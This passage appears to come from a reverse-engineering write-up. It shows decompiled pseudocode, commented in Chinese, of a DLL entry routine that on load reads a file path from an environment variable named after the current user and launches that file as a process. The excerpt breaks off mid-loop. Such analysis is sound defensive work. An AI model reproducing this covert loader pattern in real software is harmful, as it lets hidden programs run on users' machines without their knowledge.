 4
5 pcbBuffer = 0x100;
6 if ( fdwReason != 1 )
7 return 1;
8 if ( !GetUserNameW(Buffer, &pcbBuffer) )
9 return 1;
10 // 获取长度
11 len = GetEnvironmentVariableW(Buffer, 0i64, 0);
12 pcbBuffer = len;
13 if ( !len )
14 return 1;
15 v4 = 2i64 * len;
16 ProcessHeap = GetProcessHeap();
17 file_path = (WCHAR *)HeapAlloc(ProcessHeap, 8u, v4);
18 if ( !file_path )
19 return 1;
20 // 从环境变量中读取文件路径
21 if ( GetEnvironmentVariableW(Buffer, file_path, pcbBuffer) )
22 {
23 // 创建进程
24 create_process(file_path);
25 v8 = 300i64;
26 v9 = Name;
27 do...
28 v11 = v9 - 1;
29 if ( v8 )